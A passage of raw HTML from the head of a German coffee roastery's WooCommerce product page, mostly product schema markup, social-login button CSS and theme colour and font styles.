reicht.","sku":null,"mpn":null,"offers":{"shippingDetails":[[]],"@type":"Offer","price":null,"priceValidUntil":null,"url":"https://tegernseer-kaffeeroesterei.de/produkt/nicaragua-finca-la-huella-red-catuai-natural-anaerobic-at-low-temperature/","hasMerchantReturnPolicy":[{"@type":"MerchantReturnPolicy","applicableCountry":"","returnPolicyCategory":"","merchantReturnDays":0,"returnFees":"","returnMethod":""}]}}</script><!-- / Schema optimized by Schema Pro --><!-- Schema optimized by Schema Pro --><script type="application/ld+json">[]</script><!-- / Schema optimized by Schema Pro --><!-- Analytics by WP Statistics - https://wp-statistics.com -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" id="filter-everything-inline-css">.wpc-orderby-select{width:100%}.wpc-filters-open-button-container{display:none}.wpc-debug-message{padding:16px;font-size:14px;border:1px dashed #ccc;margin-bottom:20px}.wpc-debug-title{visibility:hidden}.wpc-button-inner,.wpc-chip-content{display:flex;align-items:center}.wpc-icon-html-wrapper{position:relative;margin-right:10px;top:2px}.wpc-icon-html-wrapper span{display:block;height:1px;width:18px;border-radius:3px;background:#2c2d33;margin-bottom:4px;position:relative}span.wpc-icon-line-1:after,span.wpc-icon-line-2:after,span.wpc-icon-line-3:after{content:"";display:block;width:3px;height:3px;border:1px solid #2c2d33;background-color:#fff;position:absolute;top:-2px;box-sizing:content-box}span.wpc-icon-line-3:after{border-radius:50%;left:2px}span.wpc-icon-line-1:after{border-radius:50%;left:5px}span.wpc-icon-line-2:after{border-radius:50%;left:12px}body .wpc-filters-open-button-container a.wpc-filters-open-widget,body .wpc-filters-open-button-container a.wpc-open-close-filters-button{display:inline-block;text-align:left;border:1px solid #2c2d33;border-radius:2px;line-height:1.5;padding:7px 12px;background-color:transparent;color:#2c2d33;box-sizing:border-box;text-decoration:none!important;font-weight:400;transition:none;position:relative}@media screen and (max-width:768px){.wpc_show_bottom_widget .wpc-filters-open-button-container,.wpc_show_open_close_button .wpc-filters-open-button-container{display:block}.wpc_show_bottom_widget .wpc-filters-open-button-container{margin-top:1em;margin-bottom:1em}}</style>
<script>window._paq = window._paq || []; window._paq.push(["setVisitorId", "c0212d153aa38e79"]);</script>			<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/12/cropped-etk-mail-32x32.png.webp" sizes="32x32" />
<link rel="icon" href="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/12/cropped-etk-mail-192x192.png.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/12/cropped-etk-mail-180x180.png.webp" />
<meta name="msapplication-TileImage" content="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/12/cropped-etk-mail-270x270.png" />
<style type="text/css">div.nsl-container[data-align="left"] {
    text-align: left;
}

div.nsl-container[data-align="center"] {
    text-align: center;
}

div.nsl-container[data-align="right"] {
    text-align: right;
}


div.nsl-container div.nsl-container-buttons a[data-plugin="nsl"] {
    text-decoration: none;
    box-shadow: none;
    border: 0;
}

div.nsl-container .nsl-container-buttons {
    display: flex;
    padding: 5px 0;
}

div.nsl-container.nsl-container-block .nsl-container-buttons {
    display: inline-grid;
    grid-template-columns: minmax(145px, auto);
}

div.nsl-container-block-fullwidth .nsl-container-buttons {
    flex-flow: column;
    align-items: center;
}

div.nsl-container-block-fullwidth .nsl-container-buttons a,
div.nsl-container-block .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px 0;
    width: 100%;
}

div.nsl-container-inline {
    margin: -5px;
    text-align: left;
}

div.nsl-container-inline .nsl-container-buttons {
    justify-content: center;
    flex-wrap: wrap;
}

div.nsl-container-inline .nsl-container-buttons a {
    margin: 5px;
    display: inline-block;
}

div.nsl-container-grid .nsl-container-buttons {
    flex-flow: row;
    align-items: center;
    flex-wrap: wrap;
}

div.nsl-container-grid .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px;
    max-width: 280px;
    width: 100%;
}

@media only screen and (min-width: 650px) {
    div.nsl-container-grid .nsl-container-buttons a {
        width: auto;
    }
}

div.nsl-container .nsl-button {
    cursor: pointer;
    vertical-align: top;
    border-radius: 4px;
}

div.nsl-container .nsl-button-default {
    color: #fff;
    display: flex;
}

div.nsl-container .nsl-button-icon {
    display: inline-block;
}

div.nsl-container .nsl-button-svg-container {
    flex: 0 0 auto;
    padding: 8px;
    display: flex;
    align-items: center;
}

div.nsl-container svg {
    height: 24px;
    width: 24px;
    vertical-align: top;
}

div.nsl-container .nsl-button-default div.nsl-button-label-container {
    margin: 0 24px 0 12px;
    padding: 10px 0;
    font-family: Helvetica, Arial, sans-serif;
    font-size: 16px;
    line-height: 20px;
    letter-spacing: .25px;
    overflow: hidden;
    text-align: center;
    text-overflow: clip;
    white-space: nowrap;
    flex: 1 1 auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-transform: none;
    display: inline-block;
}

div.nsl-container .nsl-button-google[data-skin="light"] {
    box-shadow: inset 0 0 0 1px #747775;
    color: #1f1f1f;
}

div.nsl-container .nsl-button-google[data-skin="dark"] {
    box-shadow: inset 0 0 0 1px #8E918F;
    color: #E3E3E3;
}

div.nsl-container .nsl-button-google[data-skin="neutral"] {
    color: #1F1F1F;
}

div.nsl-container .nsl-button-google div.nsl-button-label-container {
    font-family: "Roboto Medium", Roboto, Helvetica, Arial, sans-serif;
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container {
    padding: 0 6px;
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container svg {
    height: 40px;
    width: auto;
}

div.nsl-container .nsl-button-apple[data-skin="light"] {
    color: #000;
    box-shadow: 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="white"] {
    color: #000;
    box-shadow: inset 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="light"] {
    color: #1877F2;
    box-shadow: inset 0 0 0 1px #1877F2;
}

div.nsl-container .nsl-button-spotify[data-skin="white"] {
    color: #191414;
    box-shadow: inset 0 0 0 1px #191414;
}

div.nsl-container .nsl-button-apple div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack[data-skin="light"] {
    color: #000000;
    box-shadow: inset 0 0 0 1px #DDDDDD;
}

div.nsl-container .nsl-button-tiktok[data-skin="light"] {
    color: #161823;
    box-shadow: 0 0 0 1px rgba(22, 24, 35, 0.12);
}


div.nsl-container .nsl-button-kakao {
    color: rgba(0, 0, 0, 0.85);
}

.nsl-clear {
    clear: both;
}

.nsl-container {
    clear: both;
}

.nsl-disabled-provider .nsl-button {
    filter: grayscale(1);
    opacity: 0.8;
}

/*Button align start*/

div.nsl-container-inline[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-inline[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-inline[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}


div.nsl-container-grid[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-grid[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-grid[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}

div.nsl-container-grid[data-align="space-around"] .nsl-container-buttons {
    justify-content: space-around;
}

div.nsl-container-grid[data-align="space-between"] .nsl-container-buttons {
    justify-content: space-between;
}

/* Button align end*/

/* Redirect */

#nsl-redirect-overlay {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    position: fixed;
    z-index: 1000000;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    backdrop-filter: blur(1px);
    background-color: RGBA(0, 0, 0, .32);;
}

#nsl-redirect-overlay-container {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    background-color: white;
    padding: 30px;
    border-radius: 10px;
}

#nsl-redirect-overlay-spinner {
    content: '';
    display: block;
    margin: 20px;
    border: 9px solid RGBA(0, 0, 0, .6);
    border-top: 9px solid #fff;
    border-radius: 50%;
    box-shadow: inset 0 0 0 1px RGBA(0, 0, 0, .6), 0 0 0 1px RGBA(0, 0, 0, .6);
    width: 40px;
    height: 40px;
    animation: nsl-loader-spin 2s linear infinite;
}

@keyframes nsl-loader-spin {
    0% {
        transform: rotate(0deg)
    }
    to {
        transform: rotate(360deg)
    }
}

#nsl-redirect-overlay-title {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    font-size: 18px;
    font-weight: bold;
    color: #3C434A;
}

#nsl-redirect-overlay-text {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    text-align: center;
    font-size: 14px;
    color: #3C434A;
}

/* Redirect END*/</style><style type="text/css">/* Notice fallback */
#nsl-notices-fallback {
    position: fixed;
    right: 10px;
    top: 10px;
    z-index: 10000;
}

.admin-bar #nsl-notices-fallback {
    top: 42px;
}

#nsl-notices-fallback > div {
    position: relative;
    background: #fff;
    border-left: 4px solid #fff;
    box-shadow: 0 1px 1px 0 rgba(0, 0, 0, .1);
    margin: 5px 15px 2px;
    padding: 1px 20px;
}

#nsl-notices-fallback > div.error {
    display: block;
    border-left-color: #dc3232;
}

#nsl-notices-fallback > div.updated {
    display: block;
    border-left-color: #46b450;
}

#nsl-notices-fallback p {
    margin: .5em 0;
    padding: 2px;
}

#nsl-notices-fallback > div:after {
    position: absolute;
    right: 5px;
    top: 5px;
    content: '\00d7';
    display: block;
    height: 16px;
    width: 16px;
    line-height: 16px;
    text-align: center;
    font-size: 20px;
    cursor: pointer;
}</style><style type="text/css" class="nm-custom-styles">:root{--nm--color-font:#303030;--nm--color-font-strong:#282828;--nm--color-font-highlight:#DC9814;--nm--color-border:#EEEEEE;--nm--color-button:#FFFFFF;--nm--color-button-background:#282828;--nm--color-body-background:#FFFFFF;}body{font-family:"EB Garamond",sans-serif;}h1,h2,h3,h4,h5,h6,.nm-alt-font{font-family:"Oswald",sans-serif;}.nm-menu li a{font-size:16px;font-weight:normal;}#nm-mobile-menu .menu > li > a{font-weight:normal;}#nm-mobile-menu-main-ul.menu > li > a{font-size:15px;}#nm-mobile-menu-secondary-ul.menu li a{font-size:13px;}.vc_tta.vc_tta-accordion .vc_tta-panel-title > a,.vc_tta.vc_general .vc_tta-tab > a,.nm-team-member-content h2,.nm-post-slider-content h3,.vc_pie_chart .wpb_pie_chart_heading,.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a,.wpb_content_element .wpb_accordion_header a,.woocommerce-order-details .order_details tfoot tr:last-child th,.woocommerce-order-details .order_details tfoot tr:last-child td,#order_review .shop_table tfoot .order-total,#order_review .shop_table tfoot .order-total,.cart-collaterals .shop_table tr.order-total,.shop_table.cart .nm-product-details a,#nm-shop-sidebar-popup #nm-shop-search input,.nm-shop-categories li a,.nm-shop-filter-menu li a,.woocommerce-message,.woocommerce-info,.woocommerce-error,blockquote,.commentlist .comment .comment-text .meta strong,.nm-related-posts-content h3,.nm-blog-no-results h1,.nm-term-description,.nm-blog-categories-list li a,.nm-blog-categories-toggle li a,.nm-blog-heading h1,#nm-mobile-menu-top-ul .nm-mobile-menu-item-search input{font-size:20px;}@media all and (max-width:768px){.vc_toggle_title h3{font-size:20px;}}@media all and (max-width:400px){#nm-shop-search input{font-size:20px;}}.add_to_cart_inline .add_to_cart_button,.add_to_cart_inline .amount,.nm-product-category-text > a,.nm-testimonial-description,.nm-feature h3,.nm_btn,.vc_toggle_content,.nm-message-box,.wpb_text_column,#nm-wishlist-table ul li.title .woocommerce-loop-product__title,.nm-order-track-top p,.customer_details h3,.woocommerce-order-details .order_details tbody,.woocommerce-MyAccount-content .shop_table tr th,.woocommerce-MyAccount-navigation ul li a,.nm-MyAccount-user-info .nm-username,.nm-MyAccount-dashboard,.nm-myaccount-lost-reset-password h2,.nm-login-form-divider span,.woocommerce-thankyou-order-details li strong,.woocommerce-order-received h3,#order_review .shop_table tbody .product-name,.woocommerce-checkout .nm-coupon-popup-wrap .nm-shop-notice,.nm-checkout-login-coupon .nm-shop-notice,.shop_table.cart .nm-product-quantity-pricing .product-subtotal,.shop_table.cart .product-quantity,.shop_attributes tr th,.shop_attributes tr td,#tab-description,.woocommerce-tabs .tabs li a,.woocommerce-product-details__short-description,.nm-shop-no-products h3,.nm-infload-controls a,#nm-shop-browse-wrap .term-description,.list_nosep .nm-shop-categories .nm-shop-sub-categories li a,.nm-shop-taxonomy-text .term-description,.nm-shop-loop-details h3,.woocommerce-loop-category__title,div.wpcf7-response-output,.wpcf7 .wpcf7-form-control,.widget_search button,.widget_product_search #searchsubmit,#wp-calendar caption,.widget .nm-widget-title,.post .entry-content,.comment-form p label,.no-comments,.commentlist .pingback p,.commentlist .trackback p,.commentlist .comment .comment-text .description,.nm-search-results .nm-post-content,.post-password-form > p:first-child,.nm-post-pagination a .long-title,.nm-blog-list .nm-post-content,.nm-blog-grid .nm-post-content,.nm-blog-classic .nm-post-content,.nm-blog-pagination a,.nm-blog-categories-list.columns li a,.page-numbers li a,.page-numbers li span,#nm-widget-panel .total,#nm-widget-panel .nm-cart-panel-item-price .amount,#nm-widget-panel .quantity .qty,#nm-widget-panel .nm-cart-panel-quantity-pricing > span.quantity,#nm-widget-panel .product-quantity,.nm-cart-panel-product-title,#nm-widget-panel .product_list_widget .empty,#nm-cart-panel-loader h5,.nm-widget-panel-header,.button,input[type=submit]{font-size:18px;}@media all and (max-width:991px){#nm-shop-sidebar .widget .nm-widget-title,.nm-shop-categories li a{font-size:18px;}}@media all and (max-width:768px){.vc_tta.vc_tta-accordion .vc_tta-panel-title > a,.vc_tta.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tab > a,.vc_tta.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-tab > a,.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a,.wpb_content_element .wpb_accordion_header a,.nm-term-description{font-size:18px;}}@media all and (max-width:550px){.shop_table.cart .nm-product-details a,.nm-shop-notice,.nm-related-posts-content h3{font-size:18px;}}@media all and (max-width:400px){.nm-product-category-text .nm-product-category-heading,.nm-team-member-content h2,#nm-wishlist-empty h1,.cart-empty,.nm-shop-filter-menu li a,.nm-blog-categories-list li a{font-size:18px;}}.vc_progress_bar .vc_single_bar .vc_label,.woocommerce-tabs .tabs li a span,.product .summary .price del .amount,#nm-shop-sidebar-popup-reset-button,#nm-shop-sidebar-popup .nm-shop-sidebar .widget:last-child .nm-widget-title,#nm-shop-sidebar-popup .nm-shop-sidebar .widget .nm-widget-title,.nm-shop-filter-menu li a i,.woocommerce-loop-category__title .count,span.wpcf7-not-valid-tip,.widget_rss ul li .rss-date,.wp-caption-text,.comment-respond h3 #cancel-comment-reply-link,.nm-blog-categories-toggle li .count,.nm-menu-wishlist-count,.nm-menu li.nm-menu-offscreen .nm-menu-cart-count,.nm-menu-cart .count,.nm-menu .sub-menu li a,body{font-size:16px;}@media all and (max-width:768px){.wpcf7 .wpcf7-form-control{font-size:16px;}}@media all and (max-width:400px){.nm-blog-grid .nm-post-content,.header-mobile-default .nm-menu-cart.no-icon .count{font-size:16px;}}#nm-wishlist-table .nm-variations-list,.nm-MyAccount-user-info .nm-logout-button.border,#order_review .place-order noscript,#payment .payment_methods li .payment_box,#order_review .shop_table tfoot .woocommerce-remove-coupon,.cart-collaterals .shop_table tr.cart-discount td a,#nm-shop-sidebar-popup #nm-shop-search-notice,.wc-item-meta,.variation,.woocommerce-password-hint,.woocommerce-password-strength,.nm-validation-inline-notices .form-row.woocommerce-invalid-required-field:after{font-size:14px;}body{font-weight:normal;}h1, .h1-size{font-weight:normal;}h2, .h2-size{font-weight:normal;}h3, .h3-size{font-weight:normal;}h4, .h4-size,h5, .h5-size,h6, .h6-size{font-weight:normal;}body{color:#303030;}.nm-portfolio-single-back a span {background:#303030;}.mfp-close,.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li.ui-tabs-active a,.vc_pie_chart .vc_pie_chart_value,.vc_progress_bar .vc_single_bar .vc_label .vc_label_units,.nm-testimonial-description,.form-row label,.woocommerce-form__label,#nm-shop-search-close:hover,.products .price .amount,.nm-shop-loop-actions > a,.nm-shop-loop-actions > a:active,.nm-shop-loop-actions > a:focus,.nm-infload-controls a,.woocommerce-breadcrumb a, .woocommerce-breadcrumb span,.variations,.woocommerce-grouped-product-list-item__label a,.woocommerce-grouped-product-list-item__price ins .amount,.woocommerce-grouped-product-list-item__price > .amount,.nm-quantity-wrap .quantity .nm-qty-minus,.nm-quantity-wrap .quantity .nm-qty-plus,.product .summary .single_variation_wrap .nm-quantity-wrap label:not(.nm-qty-label-abbrev),.woocommerce-tabs .tabs li.active a,.shop_attributes th,.product_meta,.shop_table.cart .nm-product-details a,.shop_table.cart .product-quantity,.shop_table.cart .nm-product-quantity-pricing .product-subtotal,.shop_table.cart .product-remove a,.cart-collaterals,.nm-cart-empty,#order_review .shop_table,#payment .payment_methods li label,.woocommerce-thankyou-order-details li strong,.wc-bacs-bank-details li strong,.nm-MyAccount-user-info .nm-username strong,.woocommerce-MyAccount-navigation ul li a:hover,.woocommerce-MyAccount-navigation ul li.is-active a,.woocommerce-table--order-details,#nm-wishlist-empty .note i,a.dark,a:hover,.nm-blog-heading h1 strong,.nm-post-header .nm-post-meta a,.nm-post-pagination a,.commentlist > li .comment-text .meta strong,.commentlist > li .comment-text .meta strong a,.comment-form p label,.entry-content strong,blockquote,blockquote p,.widget_search button,.widget_product_search #searchsubmit,.widget_recent_comments ul li .comment-author-link,.widget_recent_comments ul li:before{color:#282828;}@media all and (max-width: 991px){.nm-shop-menu .nm-shop-filter-menu li a:hover,.nm-shop-menu .nm-shop-filter-menu li.active a,#nm-shop-sidebar .widget.show .nm-widget-title,#nm-shop-sidebar .widget .nm-widget-title:hover{color:#282828;}}.nm-portfolio-single-back a:hover span{background:#282828;}.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a,.wpb_content_element .wpb_accordion_header a,#nm-shop-search-close,.woocommerce-breadcrumb,.nm-single-product-menu a,.star-rating:before,.woocommerce-tabs .tabs li a,.product_meta span.sku,.product_meta a,.nm-product-wishlist-button-wrap a,.nm-product-share a,.nm-wishlist-share ul li a:not(:hover),.nm-post-meta,.nm-post-share a,.nm-post-pagination a .short-title,.commentlist > li .comment-text .meta time{color:#A1A1A1;}.vc_toggle_title i,#nm-wishlist-empty p.icon i,h1{color:#282828;}h2{color:#282828;}h3{color:#282828;}h4, h5, h6{color:#282828;}a,a.dark:hover,a.gray:hover,a.invert-color:hover,.nm-highlight-text,.nm-highlight-text h1,.nm-highlight-text h2,.nm-highlight-text h3,.nm-highlight-text h4,.nm-highlight-text h5,.nm-highlight-text h6,.nm-highlight-text p,.nm-menu-wishlist-count,.nm-menu-cart a .count,.nm-menu li.nm-menu-offscreen .nm-menu-cart-count,.page-numbers li span.current,.page-numbers li a:hover,.nm-blog .sticky .nm-post-thumbnail:before,.nm-blog .category-sticky .nm-post-thumbnail:before,.nm-blog-categories-list li a:hover,.nm-blog-categories ul li.current-cat a,.widget ul li.active,.widget ul li a:hover,.widget ul li a:focus,.widget ul li a.active,#wp-calendar tbody td a,.nm-banner-link.type-txt:hover,.nm-banner.text-color-light .nm-banner-link.type-txt:hover,.nm-portfolio-categories li.current a,.add_to_cart_inline ins,.nm-product-categories.layout-separated .product-category:hover .nm-product-category-text > a,.woocommerce-breadcrumb a:hover,.products .price ins .amount,.products .price ins,.no-touch .nm-shop-loop-actions > a:hover,.nm-shop-menu ul li a:hover,.nm-shop-menu ul li.current-cat > a,.nm-shop-menu ul li.active a,.nm-shop-heading span,.nm-single-product-menu a:hover,.woocommerce-product-gallery__trigger:hover,.woocommerce-product-gallery .flex-direction-nav a:hover,.product-summary .price .amount,.product-summary .price ins,.product .summary .price .amount,.nm-product-wishlist-button-wrap a.added:active,.nm-product-wishlist-button-wrap a.added:focus,.nm-product-wishlist-button-wrap a.added:hover,.nm-product-wishlist-button-wrap a.added,.woocommerce-tabs .tabs li a span,#review_form .comment-form-rating .stars:hover a,#review_form .comment-form-rating .stars.has-active a,.product_meta a:hover,.star-rating span:before,.nm-order-view .commentlist li .comment-text .meta,.nm_widget_price_filter ul li.current,.post-type-archive-product .widget_product_categories .product-categories > li:first-child > a,.widget_product_categories ul li.current-cat > a,.widget_layered_nav ul li.chosen a,.widget_layered_nav_filters ul li.chosen a,.product_list_widget li ins .amount,.woocommerce.widget_rating_filter .wc-layered-nav-rating.chosen > a,.nm-wishlist-button.added:active,.nm-wishlist-button.added:focus,.nm-wishlist-button.added:hover,.nm-wishlist-button.added,.slick-prev:not(.slick-disabled):hover,.slick-next:not(.slick-disabled):hover,.flickity-button:hover,.pswp__button:hover,.nm-portfolio-categories li a:hover{color:#DC9814;}.nm-blog-categories ul li.current-cat a,.nm-portfolio-categories li.current a,.woocommerce-product-gallery.pagination-enabled .flex-control-thumbs li img.flex-active,.widget_layered_nav ul li.chosen a,.widget_layered_nav_filters ul li.chosen a,.slick-dots li.slick-active button,.flickity-page-dots .dot.is-selected{border-color:#DC9814;}.blockUI.blockOverlay:after,.nm-loader:after,.nm-image-overlay:before,.nm-image-overlay:after,.gallery-icon:before,.gallery-icon:after,.widget_tag_cloud a:hover,.widget_product_tag_cloud a:hover{background:#DC9814;}@media all and (max-width:400px){.woocommerce-product-gallery.pagination-enabled .flex-control-thumbs li img.flex-active,.slick-dots li.slick-active button,.flickity-page-dots .dot.is-selected{background:#DC9814;}}.header-border-1 .nm-header,.nm-blog-list .nm-post-divider,#nm-blog-pagination.infinite-load,.nm-post-pagination,.no-post-comments .nm-related-posts,.nm-footer-widgets.has-border,#nm-shop-browse-wrap.nm-shop-description-borders .term-description,.nm-shop-sidebar-default #nm-shop-sidebar .widget,.products.grid-list li:not(:last-child) .nm-shop-loop-product-wrap,.nm-infload-controls a,.woocommerce-tabs,.upsells,.related,.shop_table.cart tr td,#order_review .shop_table tbody tr th,#order_review .shop_table tbody tr td,#payment .payment_methods,#payment .payment_methods li,.woocommerce-MyAccount-orders tr td,.woocommerce-MyAccount-orders tr:last-child td,.woocommerce-table--order-details tbody tr td,.woocommerce-table--order-details tbody tr:first-child td,.woocommerce-table--order-details tfoot tr:last-child td,.woocommerce-table--order-details tfoot tr:last-child th,#nm-wishlist-table > ul > li,#nm-wishlist-table > ul:first-child > li,.wpb_accordion .wpb_accordion_section,.nm-portfolio-single-footer{border-color:#EEEEEE;}.nm-blog-classic .nm-post-divider,.nm-search-results .nm-post-divider{background:#EEEEEE;}.nm-blog-categories-list li span,.nm-shop-menu ul li > span,.nm-portfolio-categories li span{color: #CCCCCC;}.nm-post-meta:before,.nm-testimonial-author span:before{background:#CCCCCC;}.button,input[type=submit],.widget_tag_cloud a, .widget_product_tag_cloud a,.add_to_cart_inline .add_to_cart_button,#nm-shop-sidebar-popup-button,.products.grid-list .nm-shop-loop-actions > a:first-of-type,.products.grid-list .nm-shop-loop-actions > a:first-child,#order_review .shop_table tbody .product-name .product-quantity{color:#FFFFFF;background-color:#282828;}.button:hover,input[type=submit]:hover.products.grid-list .nm-shop-loop-actions > a:first-of-type,.products.grid-list .nm-shop-loop-actions > a:first-child{color:#FFFFFF;}#nm-blog-pagination a,.button.border{border-color:#AAAAAA;}#nm-blog-pagination a,#nm-blog-pagination a:hover,.button.border,.button.border:hover{color:#282828;}#nm-blog-pagination a:not([disabled]):hover,.button.border:not([disabled]):hover{color:#282828;border-color:#282828;}.product-summary .quantity .nm-qty-minus,.product-summary .quantity .nm-qty-plus{color:#282828;}.nm-row{max-width:none;}.woocommerce-cart .nm-page-wrap-inner > .nm-row,.woocommerce-checkout .nm-page-wrap-inner > .nm-row{max-width:1280px;}@media (min-width: 1400px){.nm-row{padding-right:2.5%;padding-left:2.5%;}}.nm-page-wrap{background-color:#FFFFFF;}.nm-divider .nm-divider-title,.nm-header-search{background:#FFFFFF;}.woocommerce-cart .blockOverlay,.woocommerce-checkout .blockOverlay {background-color:#FFFFFF !important;}.nm-top-bar{background:#282828;}.nm-top-bar .nm-top-bar-text,.nm-top-bar .nm-top-bar-text a,.nm-top-bar .nm-menu > li > a,.nm-top-bar .nm-menu > li > a:hover,.nm-top-bar-social li i{color:#EEEEEE;}.nm-header-placeholder{height:154px;}.nm-header{line-height:120px;padding-top:17px;padding-bottom:17px;background:#FFFFFF;}.home .nm-header{background:#FFFFFF;}.mobile-menu-open .nm-header{background:#FFFFFF !important;}.header-on-scroll .nm-header,.home.header-transparency.header-on-scroll .nm-header{background:#FFFFFF;}.header-on-scroll .nm-header:not(.static-on-scroll){padding-top:10px;padding-bottom:10px;}.nm-header.stacked .nm-header-logo,.nm-header.stacked-centered .nm-header-logo{padding-bottom:0px;}.nm-header-logo svg,.nm-header-logo img{height:120px;}@media all and (max-width:991px){.nm-header-placeholder{height:105px;}.nm-header{line-height:85px;padding-top:10px;padding-bottom:10px;}.nm-header.stacked .nm-header-logo,.nm-header.stacked-centered .nm-header-logo{padding-bottom:0px;}.nm-header-logo svg,.nm-header-logo img{height:85px;}}@media all and (max-width:400px){.nm-header-placeholder{height:80px;}.nm-header{line-height:60px;}.nm-header-logo svg,.nm-header-logo img{height:60px;}}.nm-menu li a{color:#0A0A0A;}.nm-menu li a:hover{color:#282828;}.header-transparency-light:not(.header-on-scroll):not(.mobile-menu-open) #nm-main-menu-ul > li > a,.header-transparency-light:not(.header-on-scroll):not(.mobile-menu-open) #nm-right-menu-ul > li > a{color:#FFFFFF;}.header-transparency-dark:not(.header-on-scroll):not(.mobile-menu-open) #nm-main-menu-ul > li > a,.header-transparency-dark:not(.header-on-scroll):not(.mobile-menu-open) #nm-right-menu-ul > li > a{color:#282828;}.header-transparency-light:not(.header-on-scroll):not(.mobile-menu-open) #nm-main-menu-ul > li > a:hover,.header-transparency-light:not(.header-on-scroll):not(.mobile-menu-open) #nm-right-menu-ul > li > a:hover{color:#DCDCDC;}.header-transparency-dark:not(.header-on-scroll):not(.mobile-menu-open) #nm-main-menu-ul > li > a:hover,.header-transparency-dark:not(.header-on-scroll):not(.mobile-menu-open) #nm-right-menu-ul > li > a:hover{color:#707070;}.no-touch .header-transparency-light:not(.header-on-scroll):not(.mobile-menu-open) .nm-header:hover{background-color:transparent;}.no-touch .header-transparency-dark:not(.header-on-scroll):not(.mobile-menu-open) .nm-header:hover{background-color:transparent;}.nm-menu .sub-menu{background:#282828;}.nm-menu .sub-menu li a{color:#A0A0A0;}.nm-menu .megamenu > .sub-menu > ul > li:not(.nm-menu-item-has-image) > a,.nm-menu .sub-menu li a .label,.nm-menu .sub-menu li a:hover{color:#EEEEEE;}.nm-menu .megamenu.full > .sub-menu{padding-top:28px;padding-bottom:15px;background:#FFFFFF;}.nm-menu .megamenu.full > .sub-menu > ul{max-width:1220px;}.nm-menu .megamenu.full .sub-menu li a{color:#777777;}.nm-menu .megamenu.full > .sub-menu > ul > li:not(.nm-menu-item-has-image) > a,.nm-menu .megamenu.full .sub-menu li a:hover{color:#282828;}.nm-menu .megamenu > .sub-menu > ul > li.nm-menu-item-has-image{border-right-color:#EEEEEE;}.nm-menu-icon span{background:#0A0A0A;}.header-transparency-light:not(.header-on-scroll):not(.mobile-menu-open) .nm-menu-icon span{background:#FFFFFF;}.header-transparency-dark:not(.header-on-scroll):not(.mobile-menu-open) .nm-menu-icon span{background:#282828;}#nm-mobile-menu{ background:#FFFFFF;}#nm-mobile-menu .menu li{border-bottom-color:#EEEEEE;}#nm-mobile-menu .menu a,#nm-mobile-menu .menu li .nm-menu-toggle,#nm-mobile-menu-top-ul .nm-mobile-menu-item-search input,#nm-mobile-menu-top-ul .nm-mobile-menu-item-search span,.nm-mobile-menu-social-ul li a{color:#555555;}.no-touch #nm-mobile-menu .menu a:hover,#nm-mobile-menu .menu li.active > a,#nm-mobile-menu .menu > li.active > .nm-menu-toggle:before,#nm-mobile-menu .menu a .label,.nm-mobile-menu-social-ul li a:hover{color:#282828;}#nm-mobile-menu .sub-menu{border-top-color:#EEEEEE;}.nm-footer-widgets{padding-top:55px;padding-bottom:15px;background-color:#282828;}.nm-footer-widgets,.nm-footer-widgets .widget ul li a,.nm-footer-widgets a{color:#EFEFEF;}.nm-footer-widgets .widget .nm-widget-title{color:#DC9814;}.nm-footer-widgets .widget ul li a:hover,.nm-footer-widgets a:hover{color:#DC9814;}.nm-footer-widgets .widget_tag_cloud a:hover,.nm-footer-widgets .widget_product_tag_cloud a:hover{background:#DC9814;}@media all and (max-width:991px){.nm-footer-widgets{padding-top:55px;padding-bottom:15px;}}.nm-footer-bar{color:#AAAAAA;}.nm-footer-bar-inner{padding-top:30px;padding-bottom:30px;background-color:#282828;}.nm-footer-bar a{color:#AAAAAA;}.nm-footer-bar a:hover{color:#EEEEEE;}.nm-footer-bar .menu > li{border-bottom-color:#3A3A3A;}.nm-footer-bar-social a{color:#EEEEEE;}.nm-footer-bar-social a:hover{color:#C6C6C6;}@media all and (max-width:991px){.nm-footer-bar-inner{padding-top:30px;padding-bottom:30px;}}.nm-comments{background:#F7F7F7;}.nm-comments .commentlist > 